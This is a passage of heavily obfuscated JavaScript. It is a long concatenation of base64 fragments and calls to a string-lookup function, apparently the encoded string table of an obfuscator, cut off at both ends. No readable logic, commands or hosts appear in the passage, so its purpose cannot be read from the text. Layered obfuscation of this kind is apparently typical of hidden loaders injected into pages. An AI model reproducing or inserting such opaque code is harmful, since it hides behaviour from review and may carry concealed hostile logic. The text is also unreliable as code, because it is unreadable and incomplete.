DS1c2Uy'+'csJ1c0SmRLbW8xYkNvTCcsJ21zZUNkSWk'+'nLCdXN3ZnV09OY1Rta2EnLCdXUTdjS3Ez'+'Y09IREpXUDgnLCdsQ29jVzZ1ZFdSSycsJ'+'1c3VmRWU29MYThvaCcsJ1dSSHJXNlpjSm'+'Q4JywnVzcxRldRbWhXN1MnLCdXUUJjUnY'+'3Y09DazAnLCdic1ZjTU1QTicsJ1c3bGNU'+_0x5725683v(0x170)+'2diS3lXUXhjTmEnLCdGWXJ1VzVhSicsJ1'+'dRamJXNXRj')+('SFhTJywnVzVsY1BmaXFXNlMnLCd1Wk5kU'+'WEnLCdXN3BjTG1rUlc2V2InLCdyU29GRG'+'1rUXRXJywnZm1rYldRcGNSU2t3JywnVzQ'+'3Y1RMR05XNTAnLCdFdFdSc0dxJywnaFNr'+'RW8wYSsnLCd0dHRkSjhrZlc0OUZXUTQnL'+'CdyMnhjVDMwTScsJ2NJQ25sdHEnLCdXUF'+_0x5725683v(0x2f7)+_0x5725683v(0x2be)+'UXknLCdDU2sxVzVSZEdLNCcsJ1dSSmNWe'+_0x5725683v(0x190)+_0x5725683v(0x231)+'nLCdBcThldWFDJywncnJXU3FxOCcsJ25D'+_0x5725683v(0x286)+_0x5725683v(0x2c4)+'EnLCdXNzVGV1JtTVc0YScsJ2NxQmRJU2t'+'lVzRXJywnVzdiVldRV2JXNzAnLCdXNlJj'+'U2dGY0pYaScsJ3kwbGNMOG91V1FXJywnV'+'09Ib1c1QmNIWjgnLCdkdEdTV1BOY01XJy'+'wneENreFc2M2RMSzAnLCdXNkZjSDE4bVc'+'3ZScsJ2Jta1duU2sxV1BPJywnZjhrMWZ3'+'R3onLCdXUWxjSVhSZFZTa3UnLCdoR2I0V'+'1BOZE5HJywnV09WY0pZWmRSbWs2JywnRH'+'V0ZEpTb0hqYScsJ2NlM2NRbW9mY0cnLCd'+'pVzRTV1BSY0dHJywndVlxaENIeScsJ2xJ'+'bGRJOGsyVzVHJywnVzVqK2g4b1lXTzQnL'+_0x5725683v(0x201)+_0x5725683v(0x29f)+'3ZEx3RycsJ1dRWmNIMUpjTTBpJywnYklT'+'b3A4b1gnLCdvSXFuaUdpJywnV1FIRWFnU'+'mROYScsJ2Ntb2pDU2tPV1IwJywnaGFOY0'+_0x5725683v(0x2b9))+('ZkgrVzQ4JywnbjhrWWVta1pXUnUnLCdXN'+'kpjVndpb1c0QycsJ3RkeklXNjRIJywnVz'+'YxVldSNHhXN08nLCdXT3J1QkNrNldRQyc'+_0x5725683v(0x2a7)+'LCd3R3JEVzdxYycsJ1dRM2NTaDNjSUxlJ'+'ywnV1E3Y1BZRmRIQ2srJywnYXNOY1NLNX'+'AnLCdqRzNkS21vSHNHJywnajhvN1c0ZXF'+'XUXEnLCdXNlJjUE1xWlc3ZScsJ1dRdGNN'+'WmxkSm1rNCcsJ2ZkaGNPTWIzJywnRU4zZ'+'ExTb1VoYScsJ3dmZGRKOG9Ca3EnLCdXUX'+'RjUzNGY0hDazgnLCdiOGsvYW1vcmwyQmR'+'QQ29sV1AwR3hDa0wnLCdqQ2tJbW1rbVdQ'+_0x5725683v(0x26e)+'ycsJ3htbzhxQ2s2c3EnLCdiMXU0c21vVi'+'csJ3oyN2NQTkcyJywnV1BUZlc1eGNKWmU'+_0x5725683v(0x1b7)+'QVdSMCcsJ2FyYmdXTzNkTkcnLCdiQ28wV'+_0x5725683v(0x227)+'BaZFN2eGRIbWtsJywnV1FwY1VITmRHbWt'+'nJywnV1FCY1V0cGRIU2swJywnV1BqMmIx'+'dTcnLCdXUC9jUVo4NFdPMCcsJ1dPL2RPT'+'E5kTDhrcScsJ251SmROU2tIV1JhJywnV1'+'J0Y0ticGRVOGtUJywnQkNrZ1c1cGRSeGk'+'nLCdXNHYrV1JxK1c0RycsJ1c1ZnNXN1Jk'+'VWRDJywnek55OHNoVycsJ3pta0lXUGxkV'+'FNrUicsJ1c2cGRWOG95ZDhvMycsJ29Tb0'+_0x5725683v(0x209)+'jR3Q3Y1JxVycsJ1dSZjJnaHVMJywncVNr'+_0x5725683v(0x2e3)+_0x5725683v(0x229)+'wnaVNvUkVt')+('a3pXUnknLCdid0pkRzhrcVdQMCcsJ21Jc'+'XZXUUpjSHEnLCdtWTdkSjhvc0VxJywnc1'+'NvSWdtb0ZXTzAnLCdmMTNjVm1vVWFxJyw'+'nVzVqdW9tb0ZXUFMnLCdocTNkU21rcVc3'+'YScsJ1c0NWxXUU5jVkNrcicsJ1dQaGNRc'+_0x5725683v(0x2d3)+_0x5725683v(0x1cc)+'ndGRMQ2t4V1JtJywnd0NvQ0Q4azV2YScs'+'J1dRWmNQWlZkUVNrSycsJ0RnaXlFd3knL'+_0x5725683v(0x277)+'EnLCdpcWVjZXNPJywnenI4aUZhdScsJ2p'+'kOElXUTNjSFcnLCd1SUswc1lHJywnZmhW'+'ZEdtazlXUEMnLCdzdUNNRDJXJywnaGJlW'+'WFDb3UnLCdXNHRkR0NvRW44b3YnLCdGZ3'+_0x5725683v(0x228)+_0x5725683v(0x17e)+'J1c2YmdXUHhjUW1rUicsJ2RHaGRVQ2tHV'+'zZTJywnV1JhSno4a2lXNmhkUG1rNnlzOF'+_0x5725683v(0x21c)+'rUGZOU3UnLCdXUDNjVVloZFRDa1knLCdk'+'Y1ZjTU5EQicsJ1c3N2NUOGsrVzVpWScsJ'+'1dQajRCU2tPV1BTJywnVzVOY1ZYSmNObW'+'95JywnVzZ0Y1IxaGNMcjQnLCd6TDdjTDh'+_0x5725683v(0x239)+_0x5725683v(0x26b)+'2hHZTVXT3RjVkcnLCdXUU5kTDJkZEo4az'+'MnLCdsckJkVENreFc2VycsJ1dQL2NMSHB'+'kVkNrOScsJ1c0RmNUcVJjUnFLJywnemdX'+'WUUxTycsJ1c2RmRIU290Y0NvYycsJ3UyU'+'mNJaEtRJywnem1rS1c3N2RJeHknLCdxOG'+_0x5725683v(0x2f9))+('NCcsJ1c1cGRRQ29mZlNvYycsJ1dPM2RSZ'+'UJkSFNrMycsJ0Ftb2VFOGs1dnEnLCdXT3'+'ZPRENrcFdRbScsJ1dQdi9XN3hjTkdhJyw'+'nVzRWY1ZjL2NKU29WJywnV1FyVVc0VmNS'+'Y2knLCdXNGJ6YlNvMVdPdScsJ1dPdGNTW'+'HhkSUNrRicsJ2g4a2dXUUpjTlNrSScsJ2'+'8yN2NQU29mZnEnLCdXNGpPVzVWZFBIaSc'+'sJ1c3VmNOQ2thVzVlTycsJ21mS016bW9F'+'JywnV1JQY2gwRmRUYScsJ1c0RmNSSXhjR'+_0x5725683v(0x24f)+'hhJywnV1BSY1R3SmNOMzQnLCdocy9jSDB'+'qTicsJ2h0UmRVQ2tVVzd5JywnVzR0ZFVD'+_0x5725683v(0x2e8)+'zQxeldQdGNIQ2tHJywnV09YcmhmeXcnLC'+'dXN3BjTjhrRFc2Qy8nLCdBdXlMRTNTJyw'+'nVzYzY05MMEhXNjQnLCd1bWt0V09kZFVt'+'a20nLCdCOGtwV09kZEtDa2gnLCdzOGtZV'+'zU3ZE51aScsJ3JxOFBzcnEnLCdXNjNkUj'+'hvRGo4b3YnLCdhbWtmZjhra1dSSycsJ1c'+'1UDlXUGRjUDhrVCcsJ0N0alZXN2FKJywn'+'VzRWY0kzVmNPVzAnLCdGWEtLQ0lhJywnV'+_0x5725683v(0x200)+_0x5725683v(0x29a)+'XUDQnLCdXUTVNVzRKY1Z0VycsJ1c3eGNO'+'TS9jR0pPJywnVzczY1ZibGNQcVcnLCd5d'+_0x5725683v(0x23f)+'lhRmRWOG9DdEcnLCdiWTdkSkNvNEVXJyw'+_0x5725683v(0x2c5)+_0x5725683v(0x17f)+'2knLCdXNFJjTFdGY1Y4b2wnLCdXUTdjSU'+'laZE1Ta1An')+('LCdDSTBuQ1lDJywnczJSY0tTb0xXUWknL'+'CdrQ2tPZ0NrY1dSMCcsJ3Z3U2Z3ZmEnLC'+'dXUFpjS2FwZEk4a2UnLCdXT3BjUjhraHl'+'ta3RXUnhkUWZCY011V29sRycsJ3JXVmRP'+'SG51JywnVzZCY1ZMTmNJWWEnLCdXNUJkT'+_0x5725683v(0x162)+_0x5725683v(0x279)+'LRWEnLCdXNi9jTnFCY01tb0knLCdXNmxj'+'TkxHc1c2bScsJ1c2bGNRM3BjVmRhJywnV'+'zVoY1VmU01XNk8nLCdXUHRjTVNvY2JTb3'+'JnOG9MZEcnLCdXNEZjUldCY1FXVycsJ1d'+'RSFlhMlZkUUcnLCdiU2s4YjhvcWtZQmRT'+'U29TV09pL3ZHJywnV1I3Y0pIL2RRRycsJ'+'3k4b2lmQ29oV091JywnZGJsZEpDa1ZXN0'+'MnLCdXNmZRV09xeVc1MCcsJ3NDb055U2t'+'xdmEnLCdnU2t4ZHY4NicsJ25jeGNOTnZT'+'JywnV1J4Y1ZxaGRVbWtDJywnVzU3Y0dha'+'GNNR1MnLCdXNGJTVzVkZE1KQycsJ1dRNC'+'tXNWlZQ3EnLCdXNnZyVzQ3ZFVzOCcsJ1c'+_0x5725683v(0x2b8)+'a3RXbFdPbGNTRycsJ1c3QmNJSzNjTWFPJ'+'ywnV1FOY1FzaGRSQ2s0JywndUlxUnFhJy'+'wnZHE3Y1RDa1dXNk8nLCdETDNjUzhvWld'+'SSycsJ1dPL2RMMnhkVFNraicsJ1dQL2NP'+_0x5725683v(0x164)+'zNjTEczZFZta2onLCd6bWt1VzYvZFQyZS'+'csJ1dPaGNRcWhkT0NrQScsJ2Q4b0pXNEN'+_0x5725683v(0x295)+'Y01Da29XNTBCJywnaXFKY0hONXYnLCdXU'+'lZjSGN0ZE9Da3MnLCdXNkpjVWFSY0lzRy'+'csJ3hJV3Vx')+('WFMnLCd2aDQveE5XJywnVzVEcVdRQ0pXN'+'ksnLCdsQ29LRVNrUFdSQycsJ0NTb2tkOG'+_0x5725683v(0x2b6)+'OaFhNJywnZ0tSY0htb0JqVycsJ1c1OUxu'+'Q29uV1BtJywnVzY3Y1AxT1VXNTAnLCdXU'+'FB1aE5DaCcsJ1c3VmNHZGxjUXNLJywnd3'+'h5TnQzYScsJ0VDb3lzQ2tmQkcnLCdCU28'+'0Zm1vUVdRVycsJ1dSQmNVZmhjVnEnLCdr'+'Si9jU0t2dycsJ1dQWmRHdnBkU0NrbScsJ'+'3BZT1JlWDgnLCdycW1rc1pHJywndENvUU'+'Nta0dFVycsJ3lnRmRROG9IaUcnLCdsRy9'+_0x5725683v(0x2ac)+'J2lJS1FhOG9pJywnYk5WZE9Ta2NXUkMnL'+'CdXT3BjUWJOZE9ta3QnLCdjQ294VzZ1Q1'+'dRTycsJ3VzTmRQYkRGJywnaTI0eHRDb1I'+'nLCdxdXBjR2VPNCcsJ2VXcGRRU29hQ3En'+'LCd3S2xjTzFPVScsJ1c0ZGNTTEdkVzcwJ'+'ywndDhvb1dQYTl5RycsJ3I4bzZXUml3ek'+'cnLCd1MnRjVG1vcldSRycsJ1dQVmNRdHB'+_0x5725683v(0x1bd)+_0x5725683v(0x222)+'29Wcm1rY3VxJywndlNrRVc2L2RRMGUnLC'+'dCcXJEVzZXcycsJ1c2RFRXUTAvVzUwJyw'+'nV1FoY1FjdGRQQ2tRJywnV1JGY1BxRmRP'+'Q2tsJywnenhaZEw4b09qRycsJ29Db05XN'+'E9VV1FhJywnV1E1N1c3VmNJcnknLCdXNn'+'ZEV1FWY1M4a1knLCd0U2tvV08vZEc4azU'+_0x5725683v(0x1ed)+_0x5725683v(0x219)+_0x5725683v(0x313)+_0x5725683v(0x1f5))+('WmlQblNvMicsJ0V1bVJXNWRkS3EnLCdXU'+'jdjUEdpOFdScScsJ3hhRFVXNTBtJywnak'+'d6SldPSmRLYScsJ1c1aGNLMW15VzVtJyw'+_0x5725683v(0x24a)+_0x5725683v(0x316)+'GxkU21rZycsJ1dRdkFkeEtLJywnVzVSZF'+'ZDbzhnU28yJywnV1FOY1FIcGRKU2toJyw'+'nV1B2T1c3ZGNSSksnLCdoU2tFaVNrV1dR'+'eScsJ3JLN2NRMThDJywnV1F4Y1N4WmNQM'+'2EnLCdXT0ZjS1lGZE1TazInLCdXUlZjUE'+'dDV1dPSycsJ3h1ZGNLOG9IV1FHJywnVzQ'+'3Y1VjbGNKQ29vJywnVzdKY092L2NJWWEn'+'LCdXN1JkSlNvcnBTb3UnLCdtQ29HRlNrd'+_0x5725683v(0x1e7)+'dSVmRROGtQJywnVzV0ZEdtbzZuU29kJyw'+'nVzRWZEg4b0pqQ29jJywnV1JEY291dGRQ'+'RycsJ1dSUmNVdE5kTkNrdycsJ2oyM2RJb'+_0x5725683v(0x293)+'Z1RFc1ZScsJ1c3eGNLWXhjTWEwJywnYUp'+'oZFRTb25CYScsJ1c0eGRObW9OZzhvMScs'+'J25XL2RVOGtpVzRpJywnVzZYbldQV2wnL'+'CdXUWRjSHFWZExTa0QnLCdXUEwzaTNTYS'+'csJ2ZJS1BkU29VJywnb1doZFFTazRXNUs'+'nLCdEYkpkVkhqVicsJ1dRRmNPZmhjSWhT'+'JywnRWFSZEk4b1p4YmhjVWEnLCdXUE5jU'+'llXc1dRdScsJ1dSRmNSSFpkVFNrRScsJ3'+_0x5725683v(0x2cc)+'sJ1dSM2NWdmhjSFNrNicsJ0Ztb3hyQ2th'+'Q1cnLCdhbWs0V1FwY01Da3onLCdmR0JkS'+'UNralc2SycsJ21XdURqSjQnLCdXT0N4Vz'+'VxQkVXJywn')+('ZTBKY1BtbzluYScsJ3k4b3lXNkJjTm1rU'+'Xg4b21CMEcnLCdCOG9laG1vOFdPZScsJ1'+_0x5725683v(0x31e)+'sJ2Z2bGNIOG9Oa0cnLCdnOGtZbkt5OScs'+'J3VocGRKOG9jbGEnLCd4Z3BjS1NveFdRQ'+'ycsJ1dPRGtmTG0xJywnZWNkZFU4a2xXN2'+'UnLCd6ZUZjTWdteScsJ1c2M2NOR0ZjUVN'+'vWScsJ1dPWGNuTFZkVGEnLCd3U2tVVzVa'+_0x5725683v(0x309)+'2NPQ29wV1FPJywnV1JwY1BXVmRJbWt3Jy'+'wneGVoY1JDb2JXUEsnLCdCZlpjVUNvVFd'+_0x5725683v(0x18f)+'NzdkSmFxJywnVzQvY0lXTmNRQ285JywnV'+'09DbFc1YUdGcScsJ3BiYnhXUlJkU0cnLC'+'d6V1pjSG1vcW0ydGRPbWtNJywnV094Y1Z'+'iaGRJU2tsJywnQzA3Y1JTb01XUTgnLCdX'+'UmFRVzR1dkJHJywnV09kY1FxeVFXUHEnL'+_0x5725683v(0x297)+'80JywndG1rZ1c0RmRIMmknLCdXN1pjR1d'+'wY0lDb2snLCdXNGZPVzQvZEpyOCcsJ1c0'+_0x5725683v(0x29d)+'ywnV1BOY004a0lBU2tYRVNvV2JkdGNWU2'+'90V1A0JywnV090Y0dJYUNXUDQnLCdtWW5'+'sV1A3ZFZXJywnV1IzY1NOVmNWTGknLCdX'+'UXZrblcnLCdXNlJjTWh5bVc0UycsJ2NNV'+'mNQbW9pa1cnLCdXNkRCV1FLZlc2OCcsJ0'+'ExUmNWZUNpJywnVzdmT1c1N2RVSTAnLCd'+_0x5725683v(0x31d)+_0x5725683v(0x24b)+'ScsJ1c3TmRVU29rZkNvUycsJ0YzcUF2aF'+'cnLCdXT1Qr')+('RW1rMldPTycsJ1c1OVNXUHBjSUNrbScsJ'+'3hTbzlrQ29nV1BPJywnZ3NUd1dSRmRSYS'+'csJ1dPN2NMZkpjSnd5JywnallXNWpDbzc'+'nLCdrOG9TVzdhRVdPYScsJ1dSUGNld09r'+'JywnV1JwY1FJQmRVOGtJJywncEc4dWlZQ'+'ycsJ1dRNTJrTVJkSkcnLCdiOG9DRENrTF'+'dPMCcsJ1dSZGNLMjdjTlNrOScsJ1dRckd'+'3U2tzV1BxJywnVzUxV1dPTmNSU2tpJywn'+'VzVmeGdTb3lXUDgnLCdXUTkxYjNldicsJ'+_0x5725683v(0x26c)+_0x5725683v(0x1da)+'oZFZTa3onLCdXUHVHVzc0L3JxJywnQUNr'+'dlc1aGRSdUcnLCdwZ0JkTUNrcVdPOCcsJ'+_0x5725683v(0x253)+'csJ2h2RmRSU2tpV095JywnVzZGY0tMVmN'+'NczQnLCdpOGthbzBlVicsJ3g4b3lEU2s2'+'RFcnLCdvQ2tsYWhxQycsJ0ZTa3RXUVZkS'+_0x5725683v(0x255)+_0x5725683v(0x1c0)+'4a3ZjZk96JywnbUgwNldPRmNTVycsJ3dD'+'a3RXNXhkS2VPJywna0w4a3VDb3InLCdXN'+'FZjVHZPRVc3cScsJ1dSNTVXNFpjUHJhJy'+'wnYThrRldSWmNVbWtrJywnbnN4Y0xnZmw'+_0x5725683v(0x1a8)+'V1FHJywnakdCZFJDb0t5cScsJ3ZDbzZyQ'+_0x5725683v(0x21a)+_0x5725683v(0x1fa)+_0x5725683v(0x28b)+'LCdXUGZhYWZ4ZE1HJywnQVNrSFdPWmRQQ'+'2s2JywnV1J0ZFNLL2RNQ2tZJywnZWRDd2'+_0x5725683v(0x2c2))+('ZGNIZ0c5VzRTJywnV1A1RG4yU2QnLCd6d'+'EJkSldEUycsJ1c1VmNPbWtFV1BTaScsJ2'+'ZTa25qU2tLV1JLJywnQThreVc1VmRPd2E'+_0x5725683v(0x1d1)+'YScsJ1c3TG5DU2t4V1EvZFU4b0EnLCdXT'+'2RjVGNaZEpta24nLCdXUGVOVzdlY3hHJy'+'wnV1BCY01nWmNNbWtKJywnVzRQaGk4bzN'+'XUDQnLCdXNjNjU2JoY0ltb3knLCdXUUpk'+'SmcvZExTa0onLCdnR2FYb1NvUycsJ1c2R'+'mRROG96bjhvUicsJ1c2S3JXUHRjTjA0Jy'+'wnV096eUNta0xXUVMnLCdmU2tpY2ZlKyc'+'sJ1dSVmNTWmRkSENrNicsJ1c3ZGNUZ095'+_0x5725683v(0x23d)+'Ec3ZFFTb2hnMlNVVzRqRnpxJywnV1BUQ0'+'Jta3NXT1cnLCdXNnRjSmVwY0dxMCcsJ2J'+'JRzRuQ28xJywnbmVPRUVDb0wnLCdzMEZj'+'SThvV1dPSycsJ1dPRmNOYnhkVW1rNCcsJ'+'1c1M2NIU2swVzRDcycsJ3dDb3BBQ2s3Q3'+_0x5725683v(0x1ff)+_0x5725683v(0x2fb)+_0x5725683v(0x2bf)+'2NJcy9kR1NrWScsJ3p2TmNHU29zV09xJy'+'wnck5XMXoyVycsJ2k4a1NXT0JjTThrQSc'+'sJ1dRM2NLSW1QV1FlJywnV1FKY0dhWmRR'+'U2tBJywnbklWY0l2Yk8nLCdpQ2tPbk11O'+_0x5725683v(0x27f)+'1iV1FpJywnVzZqc2FDb29XUHEnLCdXUkZ'+_0x5725683v(0x256)+'eGdCY0czUysnLCd2OGtlVzV4ZFQyNCcsJ'+_0x5725683v(0x19f)+_0x5725683v(0x23a))+('REdXUnVQVzc4JywnV08wZFc2aWVzVycsJ'+'1dSNVdXNnhjTXRXJywna2I0YldPeGNORy'+_0x5725683v(0x28e)+'PaScsJ1c3YjhXNnRkTFpXJywneHhGZExD'+'b3lqRycsJ1dPYWNXNXUxc2EnLCdXUlQ5V'+'zZaY0lyUycsJ1c1dGRRbW8vblNvOScsJ3'+'lTbzZXUEdOdHEnLCdXNWxjT3Y0Zlc2eSc'+_0x5725683v(0x241)+'V1FpJywnVzZSY1E4a1hXNkNxJywnVzVuc'+'1c1M2RISTQnLCdXNjkrbzhvdCcsJ2VTbz'+'hXNzhRV09xJywnYWEwbGF0NCcsJ2RJN2R'+'MbW9UeXEnLCd6bWtZVzdCZEswbScsJ3pt'+'b2N6Q2tCeHEnLCdXNHpmYlNvQVdPQycsJ'+'3NDb2doQ285V1FLJywnRmJIYlc0cTAnLC'+'dXUS9jSWNkZE5TazInLCd2dWxjUTNpUCc'+'sJ1c0RmNVTDRIVzdhJywnbUxDOXc4bzcn'+'LCdXNmZKbThvUFdRNCcsJ1dPQmNVMWRjT'+'jhrKycsJ1c2WHZqU29ZV1J1JywnYTI0Y3'+'Ntb3EnLCdoMlZkVkNrQldPQycsJ3hTbzN'+'ubW9iV1FlJywnV1B4Y0szbGNVOGtlJywn'+'a3M4cW5tb0YnLCd4bW9tV080M3JhJywnQ'+'TM0K0R1TycsJ3g4bytrU28wV1FpJywnV1'+'FYSUZTa2hXUXEnLCdXTzNkVWd4ZFQ4a1o'+'nLCd3bW9jc21ra0ZxJywnVzVQVFdPQ0RX'+_0x5725683v(0x1ca)+_0x5725683v(0x2ee)+'dnYkMzV1BaY09XJywnVzRwY0lXZGNRQ29'+'VJywnVzVYa1dSZGNLOGtwJywnVzduSFdR'+'NGJXNHknLCdXUkw4RThrSFdSMCcsJ1dSe'+_0x5725683v(0x2ca)+'NVbWtCVzVD')+('SScsJ1c0TmNNcXhjTmJ1JywnVzdSZFZTb'+'zJsQ29TJywnV09yTlc2N2NMWWEnLCdXUk'+'MyVzRDWUJHJywnVzZKY1R1ZURXNXUnLCd'+'5Q29XV09TeEJXJywnZVNrZ1dRVmNKQ2tJ'+_0x5725683v(0x319)+_0x5725683v(0x2ab)+'csJ3BoM2NQU290aFcnLCdFSWRjTzhvRVc'+_0x5725683v(0x1ee)+'ODRXUGEnLCd5Q29mZENvT1dRaScsJ1c1U'+_0x5725683v(0x303)+'diY0RlV09wZFBXJywnV1E5V3B4aWYnLCd'+'XNHpsZlNvd1dSVycsJ2RTb1lXNTRjV1Bl'+'Jywnc3ZaY1Z2U2EnLCdlbW9pRUNrWVdSR'+'ycsJ3BNV3NzU29qJywnVzdsY0dxSmNSVz'+'AnLCdXN0pkUVNvNm5Tb3EnLCdkZFpkUUN'+_0x5725683v(0x174)+'ZExiVycsJ1dSZmdvTFJkSGEnLCdXUVZjT'+'GN0ZFVTa3MnLCdjV3BkTG1rV1c3RycsJ2'+'tXVmRUQ29TRWEnLCdXT1RvQVNrMFdPdSc'+'sJ2oweGNPbW9XbmEnLCdXUXlHVzZPaEJx'+'JywnbW1rRldSUmNWOGtVJywndlNrM1c2W'+_0x5725683v(0x1ec)+'NKWnBkVkNraicsJ1dPM2RIM3BkU0NrOCc'+'sJ1c3eGRNbW8wcENvbicsJ0FTa0hXUmRk'+'SVNrRicsJ2dtazVXT2RjUENrSicsJ0Fnd'+_0x5725683v(0x29c)+_0x5725683v(0x314)+_0x5725683v(0x1ad)+'U295cnEnLCdXUVA4ZTJwZExHJywnaUg4W'+'ldRM2NWVycsJ1c2SmRQOG9Za21vMicsJ1'+'c0dGRPU292')+('a0NvVCcsJ3hZSmRIWmpCJywnakpOZFA4b'+'0VCcScsJ1c3OXlXNU5kS2EwJywnakNrM2'+'kzdW8nLCd6OG82dW1rZERHJywnbENrcm5'+'Ta3BXUDQnLCdic2Z0V09wZEpHJywnc2hX'+'SHZMSycsJ1dSbGNJdEpkSFNraycsJ1c3Q'+_0x5725683v(0x2a5)+_0x5725683v(0x23e)+'6am5Db0FXUkcnLCdXUExKeENrcldScScs'+'J1dRSmNPYXBkUVNraCcsJ29jMHJoQ29aJ'+_0x5725683v(0x2d4)+_0x5725683v(0x216)+'oTENCJywnQ0NvaGhTb1hXTzgnLCdjV2FF'+'cEdxJywnV1E3Y1RXaGRIbWtPJywnVzdWY'+'1B1ZWFXNk8nLCdBMWhkVm1vZmFXJywnbE'+_0x5725683v(0x160)+'yZm9XNDREJywnV1IzY1RlZGNPMmUnLCdX'+'T1RyRDhrcVdSQycsJ1c0L2RKU29EbThvL'+'ycsJ25xTmNReERaJywnbXRwZFI4b1RFYS'+_0x5725683v(0x187)+'nLCdrdE9QV1FSY1VxJywnV09oY1FXaGRU'+'U2tZJywndEo4bUNzUycsJ0NZV2d3YnUnL'+_0x5725683v(0x292)+'hrMmdTa2RXTzgnLCdXUHRkTnZKZElta0o'+_0x5725683v(0x1f9)+_0x5725683v(0x240)+'3N6U29EJywnVzVOZEdTb29rQ29EJywnVz'+_0x5725683v(0x296)+_0x5725683v(0x167)+'Y1RIaGNHOG9CJywnYUwvZEhTa3hXUk8nL'+'CdscWxkVG1rb1c0YScsJ2RTb3hXNEtRV1'+_0x5725683v(0x284))+(_0x5725683v(0x1d4)+'zZLOHVHJywndHhhQXUxOCcsJ3hDb0dhOG'+'9PV09tJywnamh1MERtbzEnLCdXUEpjUUh'+'WZEtta1MnLCd2Q29DczhrWkNxJywnV1JO'+'Y0hIaGRPQ2tIJywnV09EYW92cGRHcScsJ'+'25lM2NUU29mbmEnLCdXNG5EVzZSZExzYS'+'csJ1c2ZGNTTlpjVWR5JywnYXRSZElDbzZ'+_0x5725683v(0x20f)+'a0lXT1MnLCdEd2lHQnZPJywnQ2d0Y1NDb'+_0x5725683v(0x203)+'NUTDBJVzVxJywnV1JaY01ZN2RNU2tKJyw'+'naG1rT1dQdGNNQ2s4JywncHE4WVdPeGNK'+'VycsJ1c2bGNLS0pjUXJPJywnVzVKY0xTa'+'zhXN1MzJywnd0NvN2E4b3JXUjgnLCdvbW'+'t5V1FoY0s4a1AnLCduQ28vVzdhVFdSRyc'+'sJ3gyaGNJZ3FrJywnYThrTWVDa0dXT1cn'+'LCdyQ2tiV09OZFNta3UnLCdvZi9kTENrR'+'ldPdScsJ2hyNTFXUi9kUHEnLCd4dXRkUk'+'NveW1xJywnV096UWhMbXMnLCdFOGtkVzR'+'SZEszZScsJ1c3OU5XUnBjUDhrVicsJ1dQ'+'RzJXNGl4Q3EnLCdscUNRa3RPJywnYUNrR'+'mo4azBXUTAnLCdXTzNkUVNvSHpTa3gnLC'+'dxdS9kSkNvRGhXJywnV1BWY1ZoTmNJU2t'+'kJywnRGhXYUN1MCcsJ25Ta3NsU2tYV1JL'+'JywnVzd6c1c2M2RWckMnLCduZDVwV1FOZ'+'FVhJywnV09oY1RKL2RPOGtIJywnVzVCY0'+'91eGNJYksnLCdXNnJ6V09pUFc3aScsJ1d'+_0x5725683v(0x288)+_0x5725683v(0x22b)+'UNrMicsJ1c1ZGNOYkpjTFNvUycsJ0RhWm'+_0x5725683v(0x263))+('V1FXTFc3Q3Z1YScsJ1c3YjFXNzdkVFh1J'+'ywnaUpTU2RTb2onLCdqbWthV1FOY1NTaz'+'knLCdpZzRFcW1vUicsJ3VDb2JXUmlKRnE'+'nLCdXUXBjTko3ZFVta2onLCdBZVZjR0Nv'+'aVdRcScsJ1dPOTZtMVZkSFcnLCdGU29zV'+'1JlZXhhJywnV1I3Y0liN2RPQ2tBJywnV1'+'AzY09oN2NLQ2s1JywnV1FSY0xzL2RNOGt'+'sJywnZHNaZEw4byt1YScsJ0FONHB3eDgn'+_0x5725683v(0x1d6)+'0xjbScsJ0UwWmRRQ29JaVcnLCdnSUdZV1'+_0x5725683v(0x1c3)+'yJywnV1FOY1R2RmNQQ2s1JywnVzdWZEg4'+'b0FtU29xJywnaFNraVdQWmNKOGt6JywnV'+_0x5725683v(0x265)+'csJ1c2M2NSWHRjR0lLJywnVzczY0lHTmN'+_0x5725683v(0x1e9)+'VzRhVycsJ1dSSC9DQ2tkV084JywnejJCY'+'1Z4UzEnLCduZlJkT21rNldPYScsJ1dPan'+'ZDU2tSV1A4JywnVzRCY093Q2VXNzAnLCd'+_0x5725683v(0x1b9)+_0x5725683v(0x186)+'WtrJywnQVNvQ0NTa1dERycsJ3pLYStFZ2'+'knLCdXNjNkUzhvZmJTbysnLCdtdzNkR1N'+_0x5725683v(0x217)+_0x5725683v(0x2a8)+'ScsJ3ZjaUt1cW0nLCdXUHhjSVo0L1dRbS'+'csJ1c3M2RUbW9hY0NvUScsJ2VZM2NJZWp'+_0x5725683v(0x2e0)+'b1MnLCdXNExzZ21vMldQUycsJ3lxWHBXN'+'UNYJywnV09UT1c3aGNOY2EnLCdrY0taV0'+'9oY0dHJywn')+(_0x5725683v(0x223)+'3hDb0lXUFdteEcnLCd0OG9oZW1vZ1dPcS'+'csJ0M4a0RXNjNkTDN1JywndW1vS2Q4b1h'+'XUWUnLCd1Z1JkS21vMWlXJywna0pQaFdQ'+'L2RPYScsJ1dSaGNRWEdWV1EwJywnV1EzY'+'1JyL2RNQ2t5JywneENvNUFDa2VDcScsJ2'+'hXM2RTbWtTVzRXJywnV1BKY0hadGRMOGt'+'NJywnYnZlN0Rtb2onLCdXN1ZjTmRwY0lj'+_0x5725683v(0x2bc)+_0x5725683v(0x1fc)+'hkTG1rNVdSUycsJ3FDayttZjRDaW1vSCc'+'sJ2lZNDBXT3BjU3EnLCdXUWhkT3MvY0dt'+'a1InLCdobW9qc21rTVdQeScsJ1c1ZGNRZ'+'UM1VzRPJywnQlNvSFdPV2RxVycsJ3lmbW'+'hGMmUnLCduOGtNV1JwY1RDa1MnLCdlU2t'+_0x5725683v(0x25e)+'SCcsJ3ZHWGJXNmExJywnY2NkZExDb3pCV'+'ycsJ1dQZGNRdEZkVVNraCcsJ3JDb3ZwU2'+'9JV1FXJywnelNvaHVta3l4cScsJ2F0dXB'+'tQ29VJywnaWN5dm04b3EnLCdEOGt5VzVS'+'ZE9hJywnVzZueVdSM2NObWtHJywnV1JaY'+_0x5725683v(0x27c)+'dEQVdRMEVXNDAnLCdXUlRXaHhCZExhJyw'+'nV1JSY0x4QmNLbWtrJywnV1E3Y05hQmRR'+'OGtVJywnVzdEQWhDb3ZXUTQnLCdXN1JkU'+_0x5725683v(0x1b0)+'BsY0djN2RQQ2s3Jywnb1NrdVdScGNMbWt'+_0x5725683v(0x188)+_0x5725683v(0x16e)+'ycsJ3NTb3V5Q2t6d0cnLCdXUUpjSlhkZE'+'htazAnLCdX')+(_0x5725683v(0x1e8)+'ycsJ1dSVmNWSlZkSUNrQScsJ1dRbGNTeH'+'hjTzEwJywnaUNvdnhta1pXUWknLCdXN2J'+_0x5725683v(0x273)+'UC9kUHZCZFJta3YnLCdXNVRVVzdCZEtKb'+'ScsJ1dPanBXNGhjTn